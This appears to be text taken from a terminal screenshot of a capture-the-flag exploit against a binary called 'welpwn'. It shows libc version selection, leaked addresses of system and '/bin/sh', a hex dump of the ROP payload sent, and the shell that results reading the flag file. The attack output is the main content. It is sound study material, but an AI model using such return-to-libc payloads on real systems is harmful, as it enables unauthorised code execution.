 File Actions Edit View Help
5: ubuntu-glibc (id libc6-amd64_2.31-0ubuntu9_i386)
6: launchpad-ubuntu-glibc-xenial (id libc6_2.23-0ubuntu11_amd64)
7: launchpad-ubuntu-glibc-xenial (id libc6_2.23-0ubuntu10_amd64)
8: rpm (id libc-2.34-5-omv4050.x86_64)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:6
[+] launchpad-ubuntu-glibc-xenial (id libc6_2.23-0ubuntu11_amd64) be choosed.
system: 0×7fd7e863b390
bin_sh: 0×7fd7e8782d57
[DEBUG] Sent 0×39 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
00000010 61 61 61 61 61 61 61 61 9c 08 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000020 a3 08 40 00 00 00 00 00 57 2d 78 e8 d7 7f 00 00 |··@·|····|W-x·|····|
00000030 90 b3 63 e8 d7 7f 00 00 0a |··c·|····|·|
00000039
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0×3 bytes:
b'ls\n'
[DEBUG] Received 0×42 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libc32-2.19.so\n'
b'libc64-2.19.so\n'
b'welpwn\n'
bin
dev
flag
lib
lib32
lib64
libc32-2.19.so
libc64-2.19.so
welpwn
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2d bytes:
b'cyberpeace{45c1180b9ea8e1f0fb88c08518427f51}\n'
cyberpeace{45c1180b9ea8e1f0fb88c08518427f51}
$